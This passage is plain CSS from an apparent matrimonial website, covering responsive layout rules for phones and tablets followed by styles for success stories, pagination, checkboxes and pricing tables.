		top: 16px;
		left: 10px;
	}
	.imp{
	    margin-top: 6em !important;
	}
	.imp-matri {
		margin-top: 2em !important;
	}
	.das-content-2 {
		
		margin-bottom: 10px!important;
	}
	.pull-left-mobile{
		float:left !important;
	}
	.hide-bullets{
		margin-top: 14px;
	    padding-left: 15px !important;
	}
	#carousel-bounding-box{
		padding-right:34px !important;
	}
	#slider-2 .item img {
		height:auto!important;
	}
	/*end dhbrd mobile*/
	
	/*edit profile*/
	
	.edit_accordion_submit_btn {
		display: table;
		margin: auto;
		width: 50%;
		background-color: #e40955;
		border: transparent;
		outline: none;
		color: #FFF !important;
		height: 40px;
		border-radius: 6px;
		margin-top: 20px;
	}
	/*edit profile*/
	.mail-option .chk-all, .mail-option .btn-group {
        margin-left: 4px !important;
	}
	.search-input {
		padding: 0px 24px!important;
		width: 100%!important;
	}
	ul.inbox-pagination {
		float: right;
		margin-right: 26px!important;
	}
	.padding-mlr {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	.exp-p p {
		margin: 6px 0px 5px;
		font-size: 12px !important;
	}
	.exp_int_pro_detail2 {
		text-align: center;
		width: 100%;
	}
	.exp_int_send_btn {
		width: 60%;
		display: table;
		margin: auto;
	}
	.search-r-hr {
		width: 96%;
	}
	.exp_int_img {
		height: auto;
		width: 100%;
		object-fit: cover;
	}
	.Prf_sidebar {
		position: relative;
		left: 16px;
	}
	div::-webkit-scrollbar-track {
		margin-top: 13px;
	}
	.n-padding{
		padding:0px !important;
	}
	.pad-lr15{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	.float-none{
		float:none !important;
	}
	.left-zero-msg {
		margin-left: 0px!important;
		margin-top: 14px;
	}
	.new-id-s-photo {
		margin-top: 10px;
	}
	.new-photo-edit {
		left:0% !important;
	}
	.box-uplad-photo {
		margin-top:10px !important;
		width:100%!important;
		height:auto!important;
	}
	.placeholder-img {
		height:auto!important;
	}
	/* .m-b {
		
		box-shadow: none !important;
		border-radius: 0px!important;
		border-bottom: 3px solid #ccc!important;
	} */
	.no-data-f {
		width: 100%!important;
	    margin: 15px auto!important;
	}
	.design-process-content-like {
		
		width: 90%!important;
		margin-bottom:20px !important;
	}
	.like-p-l-0 {
		padding-right: 15px!important;
		padding-left: 15px!important;
	}
	.like-img {
		width: 100%!important;
		height: auto!important;
	}
	.f-10-m{
		font-size: 10px!important;
	}
	.f-10-m-2{
	    margin-top: 5px!important;
	}
	.upload_v_submit {
		display: table;
		margin: 20px auto;
	}
	.like-btn {
	    margin-left: 0px!important;
		width: 100%!important;
		margin-bottom: 10px!important;
	}
	.privacy_s_b1 {
		width: 100%;
		margin-bottom:20px;
	}
	.p_b1_in {
		width: 90%;
	}
	.pricavy_s_radio {
		float: left !important;
	}
	.current-plan-btn{
	    margin-top: 20px!important;
		float: left!important;
		width: 100%!important;
		margin-left:0px!important;
	}
	.design-process-content {
	    margin-bottom: 10px!important;
	}
	.current-plan-brd:after {
		border-right:0px !important;
	}
	.varify_mobile_content {
		width: 100%;
		
	}
	.modal-title{
	    text-align: center;
		
	}
	.new-selected {
		margin-top: 0px;
		float:none!important;
	}
	.search-new-modal-b {
	    margin-bottom: 9px!important;
	}
	.progress .progress-bar {
		background: #e40955;
	}
	.video-object {
		width: 100% !important;
		height: 183px;
		display: table;
		margin: auto;
		margin-bottom: 50px;
	}
	.exp_int_delete_btn {
		background-color: #e40955;
		border: transparent;
		width: 100%;
		height: 26px;
		border-radius: 6px;
		outline: none;
		margin-left: 12px;
		margin-top: 10px;
	}
	.checkbox_search {
		width: 100% !important;
	}
	.save-search-btn{
		margin-top:10px;
	}
	.inner-addon {
		position: relative;
		top: 4px;
		width: 72%;
		left: 87px;
	}
	md-radio label {
		font-size: 14px;
	}
	
	.error-t2 {
		max-width: 100%;
	}
	.error_page {
		/* margin-top: -15px; */
		margin: auto;
	}
	.error_page {
		/* margin-top: -15px; */
		margin: auto;
		width: 100%;
		height: 100%;
	}
	.error_box {
		margin-top: 90px !important;
		width: 96%;
	}
	.s-icon a {
		margin: 0px 6px 0px 0px;
	}
	.mega-box-new {
		padding-top: 10px;
	}
	.search-hr {
		width: 100%;
		/* position: absolute;
		top: 70px;*/
		left: 0;
		right: 0;
	}
	.captcha_11 {
		margin-bottom: 20px;
		padding-left: 0px !important;
		position: relative;
		right: 10px;
	}
	.curser_icon {
		position: absolute;
		left: -36px;
	}
	.progressbar-title.red .progressbar-value, .progressbar-title.red .progress {
		background: #ff649a !important;
		margin-bottom: 36px;
	}
	.dshbrd_per1 {
		width: 100%;
	}
	.dshbrd_per2 {
		padding-left: 35px;
	}
	.sidebar-nav .collapse li a {
		padding: 10px 13px;
	}
	.enquery_captcha{
		right:0px !important;
		margin-bottom:16px;
	}
	.mr-top-mb {
		margin-top: 20px !important;
	}
	.vendor-main {
		margin-bottom: 20px;
	}
	.dev-captcha-img {
		width: 100px;
		height: 40px;
	}
	.cptc_img{
		width: 100px;
		height: 40px;
	}
	.mbm-10{
		margin-bottom:10px !important;
	}
	.pr-15{
		padding-right:15px !important;
	}
	.mbm-20 {
		margin-bottom: 20px;
	}
	.ff_21 {
		width: 100% !important;
	}
	.upload_v_savechange {
		width: 100%;
	}
	.color-plan{
		color:#1ece10 !important;
	}
	.box-center-event {
		width: 90% !important;
		margin: auto !important;
	}
	.new-msg-success{
		/* margin-top:330px; */
		margin-top: 19px;
		margin-bottom:10px;
	}
}

@media only screen and (min-device-width: 320px) and (max-device-height: 568px) and (orientation : portrait) and (-webkit-device-pixel-ratio: 2){
	ul.social-icons {
		position: relative;
		right: 31px;
	}
	label.checkbox {
		font-size: 12px !important;
	}
	.s-img-2 {
		width: 100%;
		height: 100% !important;
	}
	.color-31{
		color:#313131 !important;
	}
	.just-app {
		font-size: 30px !important;
	}
	.line-dot ul li a {
		padding: 0px 0px !important;
		font-size: 14px !important;
	}
	.img-lap-top {
		height: 250px;
	}
	.just-app-p {
		font-size: 12px !important;
	}
	p.app-b {
		font-size: 12px !important;
	}
	/* .mega-n3 {
		font-size: 28px !important;
	} */
	.mega-n4 {
		font-size: 28px;
	}
	h5.f-c2 {
		font-size: 14px;
	}
	ul.list-unstyled.quick-links li a {
		font-size: 10px !important;
	}
	.row-cstm {
		margin-right: 0px !important;
		margin-left: 0px !important;
	}
	.ni-input2 {
		width: 100%;
	}
	.add-box-2 {
		padding: 0px;
	}
	.e-1 {
		margin-bottom: 20px;
	}
	/*.fr-12{
		font-size:12px !important;
	}*/
	.lable-cstm {
		padding: 18px 8px;
		font-size: 12px !important;
	}
	
	.t1 {
		font-size: 9px !important;
	}
	.p-search2 {
		font-size: 10px!important;
	}
	.p-search {
		font-size: 10px!important;
	}
	.dshbrd_25 {
		font-size: 10px!important;
		margin-top: 7px;
	}
	
	.dshbrd_24 {
		font-size: 10px!important;
	}
	.dshbrd_img {
		width: 70px;
		height: 70px;
	}
	.dshbrd_btn {
		width: 107px !important;
	}
	.exp-p p {
		font-size: 11px !important;
	}
	.n-padding{
		padding:0px !important;
	}
	.pad-lr15{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	.md-radio label {		
		padding: 0 24px;		
	}		
	.md-radio {		
		margin: 16px 0 0px 12px;		
	}
}
/* .navbar-brand > img {
    display: block;
    max-height: 50px;
    max-width: 468px;
} */
@media only screen and (min-device-width : 768px) and (max-device-width : 1023px) {
	#wrapper{
		width:100%;
	}
	#wrapper-id .container {
		width: 750px;
	}
	.topbar-menu {
		float: left;
	}
	.vendor-main-wedding {
		
		width:100%;
		
	}
	.navbar-brand > img{
		max-height: 50px;
		max-width: 210px;
		margin-top: 8px;
	}
	.find {
		width: 100%;
		left: 0;
	}
	.topbar-c1 {
		font-size: 10px !important;
	}
	.top-menu-a {
		font-size: 10px !important;
	}
	.mega-n-img {
		left: 0;
	}
	.example2 .navbar-brand>img {
		padding: 0px 0px;
		top: -10px;
	}
	.mega-n1 {
		font-size: 42px;
		margin-top: 100px;
	}
	.mega-n2 {
		font-size: 15px !important;
	}
	.custom-select-trigger {
		font-size: 12px !important;
	}
	.search-section {
		width: 84%;
		left: 26px;
	}
	ul.list-unstyled.quick-links li a {
		color: #313131 !important;
	}
	i.fas.fa-angle-right.f {
		color: #313131!important;
	}
	.f-c2 {
		color: #313131!important;
	}
	#mg-1 .f-c2:after {
		background: #e40955;
		left: 14px;
	}
	#mg-2 .f-c2:after {
		background: #e40955;
		left: 14px;
	}
	#mg-3 .f-c2:after {
		background: #e40955;
		left: 14px;
	}
	#mg-4 .f-c2:after {
		content: '';
		height: 3px;
		width: 38%;
		bottom: 0;
		position: absolute;
		background: #e40955;
		top: 40px;
		left: 0px;
	}
	.choose-us-section {
		margin-top: 70px !important;
	}
	.row-cstm {
		margin-right: 0px !important;
		margin-left: 0px !important;
	}
	.post-s {
		width: 36%;
		height: 49px;
		text-align: center;
		position: relative;
		right: 0;
		top: -6px;
		margin-bottom: 25px;
		float: none !important;
	}
	.menu-bg-new {
		height:auto;
		margin-top:0px;
	}
	.add-box-cstm {
		width: 100% !important;
		margin-bottom: 20px;
	}
	.ni-input2 {
		right: 18px;
		width: 90px;
	}
	.m-captcha-code {
		right: 13px;
	}
	.blog-list-img1 {
		width: 100%;
		height: 197px;
	}
	.like-p-l-0 {
		padding-left: 51px !important;
	}
	.member-ship {
		position: relative;
		top: -7px!important;
	}
	.mb-20-m{
		margin-bottom:20px!important;
	}
	.mb-10-m{
		margin-bottom:10px!important;
	}
	.mt30-mobile{
		margin-top:30px !important;
	}
	.contact-tab {
		margin: 24px 0px 0px 0px;
	}
	.contact-tab-margin {
		margin: 0px 18%;
	}
	.tab.contact-tab-m {
		width: 100%;
	}
	.mega-conatct-box-new {
		width: 100%;
	}
	.address-map-box {
		width: 90%;
	}
	.padding-zero{
		padding:0px !important;
	}
	.margin-zero{
		padding:0px !important;
	}
	.e-1 {
		margin-bottom: 20px;
	}
	.margin-zero{
		padding:0px !important;
	}
	.events-img1 {
		width: 100%;
		height: 100%;
	}
	.bg-color-padding {
		background-color: transparent !important;
		padding: 0;
	}
	.reg-login-box {
		margin-top: 50px;
	}
	.contact-tab-nav2 li {
		margin: 0px 0px 0px 0px;
	}
	.quick-search-tab .nav-tabs li a {
		margin-right: 3px !important;
	}
	.e-detail-box {
		width: 100%;
		padding: 14px;
		margin-bottom: 20px;
	}
	.events-inr-div {
		padding: 14px 0px 30px 0px;
	}
	.event-img {
		width: 100%;
		height: auto;
	}
	.text-center-sm{
		text-align:center !important;
	}
	/*tets*/
	
	.row-box {
		margin-right: -15px !important;
		margin-left: -15px !important;
	}
	.info-tab .nav-tabs {
		margin: 0px 0px 0px 0px;
		margin-top: 40px;
	}
	.info-tab ul .l1:after {
		background: none;
	}
	.info-tab ul .l2:after {
		background: none;
	}
	.info-tab ul .l3:after {
		background: none;
	}
	.info-tab ul .l4:after {
		background: none;
	}
	.info-tab ul .l5:after {
		background: none;
	}
	.info-tab .nav-tabs > li {
		margin-left: 0;
		background: #FFF;
		margin-bottom: 10px;
		color: #c5c5c5;
		border: 1px solid #c5c5c5;
		border-radius: 8px;
		padding:0px;
		width:100%;
	}
	.info-tab .nav-tabs li.active a:before {
		background: none;
	}
	.info-tab .nav-tabs li a:before {
		background: none;
	}
	.info-tab .nav-tabs li a {
		margin: 0;
	}
	.info-tab .nav-tabs > li.active > a, info-tab .nav-tabs > li.active > a:hover, .info-tab .nav-tabs > li.active > a:focus {
		margin: 0px;
	}
	.info-main-box {
		padding: 16px;
		box-shadow: 0px 0px 11px -3px #00000052;
		height: auto;
		overflow: auto;
	}
	.t1 {
		font-size: 12px !important;
	}
	.trms-condition {
		position: relative;
		top: -4px;
	}
	.sidebar-btn {
		margin-top: 30px;
		margin-bottom: 30px;
		width: 300px;
		display: table;
		margin: 10px auto;
	}
	.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {
		background-color: #e40955 !important;
		border-color: #e40955 !important;
	}
	.sidebar-btn:active:focus {
		width: 100% !important;
	}
	.sidebar-btn:focus {
		width: 100% !important;
	}
	.sidebar-btn:hover {
		width: 100% !important;
	}
	.wedding-map {
		color: #474747!important;
		font-size: 12px!important;
		margin-left: 5%!important;
	}
	.rupess-mega {
		font-size: 12px!important;
		margin-right: 4%!important;
		color: #474747!important;
		margin-top: 6px!important;
	}
	.wedding-vendor {
		margin: 10px auto!important;
	}
	.border-right {
		width: 100%;
	}
	.col-5-main {
		width: 100%;
	}
	.placeholder-no-image {
		width: 210px;
		height: 210px;
	}
	.border-right:after {
		background: none;
		width: auto
	}
	.up-t1 {
		text-align: center;
	}
	.m-active-c	{
		background-color: #e40955 !important;
		color: #FFFFFF !important;
		font-family: Poppins-Bold !important;
		border:transparent !important;	
	}
	.m-d-active-c	{
		background-color: transparent !important;
		color: #cccccc !important;
		font-family: Poppins-Regular !important;
		border:transparent !important;	
	}
	
	.ff-regular{
		font-family: Poppins-Regular !important;
	}
	.info-tab .nav-tabs .active-dot {
		border: transparent;
	}
	.info-tab .nav-tabs .active-dot a:before {
		background: none;
	}
	.info-bg-main {
		margin-top: 0;
		background: none;
		box-shadow: none;
		border: none;
	}
	
	
	
	.w-sm-100{
		width:100% !important;
	}	
	.parf_hr:after {
		background: none;
		left: 0;
	}
	.part-pref-box {
		margin-top: 80px;
	}
	.part-pref1 {
		padding-top: 0px;
	}
	.bg-Untitled_1 {
		position: relative;
		right: 12px;
	}
	.part-pref2 {
		padding-top: 0px;
	}
	.parf_hr:after {
		background: none;
		left: 0;
	}	
	.ni-to {
		display: none;
	}
	
	.dshbrd-m-img-1 {
		margin: auto;
		width: 100%;
		height: auto;
	}
	.s-card-1{
		width: 50%;
		margin: auto;
	}
	.pro-hidden {
		margin-top: 30px;
	}
	.dshbrd_btn {
		margin-bottom: 8px !important;
	}
	.s-img-1 {
		border-left: 5px solid #f13c20;
		height: auto !important;
		width: 100%;
	}
	.right-hr {
	    border-right: 0 !important;
	}
	.mt-40-pro{
		margin-top: 40px !important;
	}
	.mega-c1 {
		margin: 0 auto!important;
	}
	.vendor-main {
		margin-top:20px !important;
	}
	.modal-dialog-vendor {
		width: 95% !important;
		margin: 30px auto;
	}
	.new-width-plan {
		width: 100%!important;
	}	
	.edit_accordion_submit_btn {
		display: table;
		margin: auto;
		width: 50%;
		background-color: #e40955;
		border: transparent;
		outline: none;
		color: #FFF !important;
		height: 40px;
		border-radius: 6px;
		margin-top: 20px;
	}
	.exp_int_send_btn {
		width: 100%;
		font-size: 12px !important;
	}
	.exp_int_img {
		height: 200px;
		width: 100%;
	}
	.error-t2 {		
		max-width: 100%;		
	}		
	.error_page {		
		/* margin-top: -15px; */		
		margin: auto;		
	}
	.copyright-mn1 {
		background-color: #e40955;
		height: 65px;
		float: left;
		width: 100%;
	}
	.f-bar {
		text-align: center;
		position: relative;
		top: 9px;
	}
}

@media only screen and (min-device-width : 1024px) and (max-device-width : 1223px) {
	#wrapper{
		width:100%;
	}
	/* #wrapper-id .container {
		width: 970px;
	} */
	.topbar-menu {
		float: left;
	}
	.find {
		width: 100%;
		left: 0;
	}
	.f-c2 {
		font-size: 16px !important;
	}
	#mg-1 .f-c2:after {
		width: 100%;
		left: 0;
	}
	.f-c {
		font-size: 13px!important;
	}
	#p1 .f-c:after {
		width: 50%;
		left: 52px;
	}
	#p2 .f-c:after {
		width: 50%;
		left: 52px;
	}
	#p3 .f-c:after {
		width: 50%;
		left: 52px;
	}
	#p4 .f-c:after {
		width: 50%;
		left: 52px;
	}
	#p5 .f-c:after {
		width: 50%;
		left: 52px;
	}
	.mega-n-app2 {
		right: 0;
	}
	.border-img {
		width: 613px;
		top: 100px;
	}
	.border-inner-img {
		margin: 0 auto;
		position: relative;
		top: 113px;
		z-index: 9;
		width: 365px;
		height: 197px;
		left: 36px;
	}
	.weding-vendor{
		display:none;	
	}
	.c1-img {
		top: 100px;
	}
	.img-bottom {
		bottom: -78px;
		right:-40px;
	}
	.img-lap-top {
		left: 0;
		width: 664px;
		height: 577px;
	}
	.mega-n-btn2 {
		margin-top: 37px;
		height: 50px;
		width: 193px;
	}
	.list-unstyled.quick-links li a {
		font-size: 12px !important;
	}
	.row-cstm {
		margin-right: 0px !important;
		margin-left: 0px !important;
	}
	.step-number {
		right: 0;
	}
	.d-none-tab{
		display:none !important;
	}
	.menu-bg-new {
		height: 100px;
		margin-top: 18px;
		
	}
	.f-s {
		font-size: 20px;
		
	}
	.mr-top-26 {
		margin-top: 37px;
	}
	.m-add-2 {
		margin-top: -28px;
	}
	.blog-list-img1 {
		width: 100%;
		height: 170px;
	}
	.profile-s {
		width: 70px;
		height: 70px;
		position: relative;
		top: 17px;
	}
	.mb-20-m{
		margin-bottom:20px!important;
	}
	.mb-10-m{
		margin-bottom:10px!important;
	}
	.mt30-mobile{
		margin-top:30px !important;
	}
	.pricingTable .amount {
		font-size: 31px !important;
		font-weight: 700 !important;
	}
	.pricingTable .icon { left: 51% !important;
		top: 95px !important;   
	}
	.contact-tab {
		margin: 24px 0px 0px 0px;
	}
	
	.e-1 {
		margin-bottom: 20px;
	}
	.margin-zero{
		padding:0px !important;
	}
	.events-img1 {
		width: 100%;
		height: 100%;
	}
	.bg-color-padding {
		background-color: transparent !important;
		padding: 0;
	}
	.reg-login-box {
		margin-top: 50px;
	}
	.contact-tab-nav2 li {
		margin: 0px 49px 0px 0px;
	}
	.e-detail-box {
		width: 100%;
		padding: 14px;
		margin-bottom: 20px;
	}
	.events-inr-div {
		padding: 14px 0px 30px 0px;
	}
	.event-img {
		width: 100%;
		height: auto;
	}
	.ni-input2 {
		width: 80px;
		right: 23px;
	}
	.check-shape a{
		font-size: 16px !important;
	}
	.pr-pro-0{
		padding-right: 0px !important;
	}
	.check-shape a {
		font-size: 13px !important;
	}
	.info-bg-main {
		margin-top: 0;
		background: none;
	}
	.row-box {
		margin-right: -15px !important;
		margin-left: -15px !important;
	}
	.info-tab .nav-tabs {
		display: table;
		margin: auto;
	}
	.reg-sidebar {
		padding-top: 0;
	}
	.info-tab ul .l1:after {
		background: none;
	}
	.info-tab ul .l2:after {
		background: none;
	}
	.info-tab ul .l3:after {
		background: none;
	}
	.info-tab ul .l4:after {
		background: none;
	}
	.info-tab ul .l5:after {
		background: none;
	}
	.info-tab .nav-tabs > li {
		margin-left: 0;
		background: #FFF;
		margin-bottom: 10px;
		color: #c5c5c5;
		border: 1px solid #c5c5c5;
		border-radius: 8px;
		padding:0px;
		width:100%;
	}
	.info-tab .nav-tabs li.active a:before {
		background: none;
	}
	.info-tab .nav-tabs li a:before {
		background: none;
	}
	.info-tab .nav-tabs li a {
		margin: 0;
	}
	.info-tab .nav-tabs > li.active > a, info-tab .nav-tabs > li.active > a:hover, .info-tab .nav-tabs > li.active > a:focus {
		margin: 0px;
	}
	.info-main-box {
		padding: 16px;
		box-shadow: 0px 0px 11px -3px #00000052;
		height: auto;
		overflow: auto;
	}
	.t1 {
		font-size: 12px !important;
	}
	.trms-condition {
		position: relative;
		top: -4px;
	}
	.sidebar-btn {
		margin-top: 30px;
		margin-bottom: 0px;
		width: 100%;
	}
	.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {
		background-color: #e40955 !important;
		border-color: #e40955 !important;
	}
	.sidebar-btn:active:focus {
		width: 100% !important;
	}
	.sidebar-btn:focus {
		width: 100% !important;
	}
	.sidebar-btn:hover {
		width: 100% !important;
	}
	.border-right:after {
		background: none;
		width: auto
	}
	.m-active-c	{
		background-color: #e40955 !important;
		color: #FFFFFF !important;
		font-family: Poppins-Bold !important;
		border:transparent !important;	
	}
	.m-d-active-c	{
		background-color: transparent !important;
		color: #cccccc !important;
		font-family: Poppins-Regular !important;
		border:transparent !important;	
	}
	
	.ff-regular{
		font-family: Poppins-Regular !important;
	}
	.info-tab .nav-tabs .active-dot {
		border: transparent;
	}
	.info-tab .nav-tabs .active-dot a:before {
		background: none;
	}
	.info-bg-main {
		margin-top: 30px;
		background: none;
		box-shadow: none;
		border: none;
	}
	
	.w-sm-100{
		width:100% !important;
	}
	.parf_hr:after {
		background: none;
		left: 0;
	}
	.part-pref-box {
		margin-top: 80px;
	}
	.part-pref1 {
		padding-top: 0px;
	}
	.bg-Untitled_1 {
		position: relative;
		right: 12px;
	}
	.part-pref2 {
		padding-top: 0px;
	}
	.parf_hr:after {
		background: none;
		left: 0;
	}
	.pro-hidden {
		margin-top: 80px;
	}
	.profile-s {
		width: 70px !important;
		height: 70px !important;
	}
	.Prf_sidebar {
		position: relative;
		left: 10px;
	}	
	.ni-to {
		left:163px;
	}	
	.mt-40-pro{
		margin-top: 40px !important;
	}
	.dashbrd_3 {
		font-size: 12px !important;
	}
	.dashbrd_4 {
		font-size: 14px !important;
	}
	.dashbrd_cstm {
		width: 77px;
	}
	.dshbrd_to {
		right: 7px;
	}
	.dshbrd_21 {
		width: 86px;
		font-size: 14px !important;
	}
	.upload_v_savechange {
		width: 173px !important;
		outline: none !important;
		height:49px !important;
	}
	.pro-hidden {
		margin-top: 0;
	}
	.dshbrd_img {
		width: 66px;
		height: 66px;
	}
	.dshbrd_more_details_btn {
		width: 100%;
		
	}
	.dshbrd_16 {
		width: 100%;
	}
	.pro-t-hidden{
		display:none !important;
	}
	
	.mt-60-pro{
		margin-top:60px !important;		
	}
	.exp_int_send_btn {
		width: 100%;
		font-size: 12px !important;
	}
	.error-t2 {		
		max-width: 100%;		
	}		
	.error_page {		
		margin-top: 0;		
	}		
	.error_box {		
		min-height: 0;		
	}
}
/* iPads (portrait and landscape) ----------- */
/* Large screens ----------- */
/* iPhone 4 ----------- */
@media only screen and (min-device-width : 320px) and (max-device-width : 480px) and (orientation : landscape) and (-webkit-min-device-pixel-ratio : 2) {
	/* Styles */
}
@media only screen and (min-device-width : 320px) and (max-device-width : 480px) and (orientation : portrait) and (-webkit-min-device-pixel-ratio : 2) {
	/* Styles */
}
/* iPhone 5 ----------- */
@media only screen and (min-device-width: 320px) and (max-device-height: 568px) and (orientation : landscape) and (-webkit-device-pixel-ratio: 2){
	/* Styles */
}
/* iPhone 6 ----------- */
@media only screen and (min-device-width: 375px) and (max-device-height: 667px) and (orientation : landscape) and (-webkit-device-pixel-ratio: 2){
	/* Styles */
}
/* iPhone 6+ ----------- */
@media only screen and (min-device-width: 414px) and (max-device-height: 736px) and (orientation : landscape) and (-webkit-device-pixel-ratio: 2){
	/* Styles */
}
@media only screen and (min-device-width: 414px) and (max-device-height: 736px) and (orientation : portrait) and (-webkit-device-pixel-ratio: 2){
	/* Styles */
}
/* Samsung Galaxy S3 ----------- */
@media only screen and (min-device-width: 320px) and (max-device-height: 640px) and (orientation : landscape) and (-webkit-device-pixel-ratio: 2){
	/* Styles */
}
@media only screen and (min-device-width: 320px) and (max-device-height: 640px) and (orientation : portrait) and (-webkit-device-pixel-ratio: 2){
	/* Styles */
}
/* Samsung Galaxy S4 ----------- */
@media only screen and (min-device-width: 320px) and (max-device-height: 640px) and (orientation : landscape) and (-webkit-device-pixel-ratio: 3){
	/* Styles */
}
@media only screen and (min-device-width: 320px) and (max-device-height: 640px) and (orientation : portrait) and (-webkit-device-pixel-ratio: 3){
	/* Styles */
}
/* Samsung Galaxy S5 ----------- */
@media only screen and (min-device-width: 360px) and (max-device-height: 640px) and (orientation : landscape) and (-webkit-device-pixel-ratio: 3){
	/* Styles */
}
@media only screen and (min-device-width: 360px) and (max-device-height: 640px) and (orientation : portrait){
}


--- FILE ---
content_type: text/css
request_url: https://www.soulmate.lk/assets/front_end_new/css/mohammad.css?v=1667504101
body_size: 12388
content:
/*develope file*/
body{
	font-family:'Roboto-Regular', sans-serif !important;
}
/******* Sucess Stories ****/

.sucees-p{
	text-align:center;
	font-size: 14px;
	width: 91%;
	display: table;
	margin: auto;
	font-family: "Poppins-Medium";
	color: #4e4e4e;
	line-height: 2;
}
/*============== pagination v1 =============**/
.pagination-wrap{ 
	margin:auto;
	text-align:center;
	margin-top: 30px;
	
}
.pagination-v1 > li{
	border:0px;
	
}
.pagination-v1{
	border-radius:0px!important;
	overflow:visible;
	
}
.pagination-v1 > li > a, 
.pagination-v1 > li > span {
	background-color: #fff;
	border:0px;
	border-radius:0px!important;
	color: #e40955;
	float: left;
	font-size: 16px;
	line-height: 1.42857;
	margin-right: 8px;
	padding: 8px 17px;
	position: relative;
	text-decoration: none;
	width: auto;
	font-family: 'Poppins', sans-serif;
	border-top-left-radius: 0px!important;
	border-bottom-left-radius: 0px!important;
	font-weight: bold;
	box-shadow:0px 0px 10px #ccc;
}
.pagination-v1 > li > a.active,
.pagination-v1 > li > a:hover,
.pagination-v1 > li > span:hover,
.pagination-v1 > li > a:focus,
.pagination-v1 > li > span:focus {
	border-color: #e40955;
	color: #fff;
	background-color: #e40955;
}
.pagination  li a:before{
	content:unset;
}
.new-padding-pa{
	padding: 8px 13px!important;
}
.new-padding-pa i{
	color: #666666 !important
}
.brd-raduis{
	border-radius: 8px;
    object-fit: cover;
}
.profile-s{
	width: 85px;
    height: 85px;
	object-fit: cover;
}
.mb-0{
	margin-bottom:0px;
}
.post-s-d{
	width: 136px;
    height: 31px;
    text-align: center;
    margin: inherit;
    padding: 5px 11px;
    display: inherit;
	margin-top: 7px;
	box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -4px 2px rgba(0, 0, 0, .4);
}
.clear-both{
	clear:both;
}
.success-hr{
	margin-top: 9px;
    margin-bottom: 9px;
    border: 0;
    border-top: 1px solid #eee;
}
hr {
	clear:both;
}
.new-chose{
	height: 44px;
    padding: 10px 12px;
}
.jpg-formate{
	font-weight: normal;
    color: #a6a6a6;
}
.checkboxes {
	margin-top: -1rem;
}

/* Checkbox styles */
label.checkbox {
	margin-right: 2px;
	padding-left: 2.75rem;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	font-weight: normal !important;
	/* margin-top: 15px; */
	cursor: pointer;
	color: #000;
	font-size: 15px;
}
label.checkbox input[type="checkbox"] {
	position: absolute;
	opacity: 0;
}
label.checkbox input[type="checkbox"]:focus ~ span {
	border: 2px solid #aab0b9;
}
label.checkbox input[type="checkbox"]:focus:checked ~ span {
	border: 2px solid #e40955;
}
label.checkbox input[type="checkbox"]:checked ~ span {
	color: #FFFFFF;
	background: #e40955 url(../images/verification-mark.png) 50% 40% no-repeat;
    border: 2px solid #e40955;
}
label.checkbox span {
	border-radius: 3px;
    position: absolute;
    left: 0;
    top: 2px;
    width: 18px;
    height: 18px;
    /* background-color: #d4d7dc; */
    border: 2px solid #d4d7dc;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.bg-new-post{
	background-color: #e40955;
}
/******* Sucess Stories ****/


/****** Membership Plan *****/
.advert-shade-regular-2{
	color: #fff;
    text-shadow: 1px 1px 10px rgba(0, 0, 0, 0.46);
}

.member-ship{
	position: relative;
    top: -22px;
}
ul.social-icons {
	margin-top: -24px;
	float: right;
	margin-right: -25px;
}
.social-icons li {
	vertical-align: top;
	display: inline;
	height: 100px;
}
.social-icons a {
	/* color: #999999; */
	font-size: 29px;
}
a.social-icon {
	padding: 8px 28px;
}
.check-color{
	color:#23e330;
}
.add-cart{
	color:#f3d75f;
}
.visa-color{
	color:#2382e3;
}


.pricingTable{
    background: #e72423;
    text-align: center;
    border-radius: 0 100px;
    overflow: hidden;
    transition: all 0.3s;
    box-shadow: 0px 0px 20px rgb(204, 204, 204);
}
.pricingTable:hover{ box-shadow:0 0 10px rgba(0,0,0,0.5); }
.pricingTable .pricingTable-header{
    color: #fff;
    background: linear-gradient(100deg,#F83950,#e5880b);
    padding: 10px 30px 50px;
    margin: 0 0 50px;
    border-radius: 0 100px;
    box-shadow: 0 0 20px rgba(0,0,0,0.7);
}
.pricingTable .amount{
    font-size: 45px;
    font-weight: 700;
}
.pricingTable .month{
    font-size: 16px;
    line-height: 10px;
    text-transform: uppercase;
    display: block;
}
.pricingTable .icon{
    color: #F83950;
    background-color: #fff;
    font-size: 40px;
    line-height: 80px;
    height: 80px;
    width: 80px;
    border-radius: 50%;
    box-shadow: 0 0 0 15px rgba(255,255,255,0.3), 0 5px 25px rgba(0,0,0,0.3);
    transform: translateX(-50%);
    position: absolute;
    left: 50%;
    top: 120px;
}
.pricingTable .pricing-content{
    background-color: #fff;
    padding: 45px 0 30px 0;
    border-radius: 0 100px;
}
.pricingTable .title{
    color: #F83950;
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 10px;
    display: block;
}
.pricingTable .title:after{
    content: '';
    background-color: #F83950;
    height: 2px ;
    width: 40%;
    display: block;
    margin: 10px auto 0;
}
.pricingTable .pricing-content ul{
	color: #474747;
    font-size: 16px;
    letter-spacing: 0px;
    line-height: 36px;
    padding: 0;
    margin: 0 0 20px;
    list-style: none;
    font-family: 'Poppins-Medium', sans-serif !important;
}
.pricingTable .pricingTable-signup{
    color: #fff;
    font-size: 17px;
    font-weight: 700;
    text-transform: capitalize;
    letter-spacing: 1px;
    padding: 10px 23px;
    margin: 0 auto;
    border-radius: 0px 40px;
    display: inline-block;
    position: relative;
    z-index: 1;
    transition: all 0.3s ease 0s;
    background: linear-gradient(90deg, #f6533e, #e6840e);
    box-shadow: inset 1px 0px 2px 1px rgb(247, 241, 241);
}
.pricingTable .pricingTable-signup:hover{
    color: #ffffff;
    background-color: #fff;
    box-shadow: 0 0 20px #F83950 inset;
}
.pricingTable.blue{background-color: #3274ce;}
.pricingTable.blue .pricingTable-header{
    background: linear-gradient(100deg,#365fdc,#0bc2e4);
}
.pricingTable.blue .icon{color: #3274ce;}
.pricingTable.blue .title{ color: #0b39c4; }
.pricingTable.blue .title:after{ background-color: #0b39c4; }
.pricingTable.blue .pricingTable-signup{
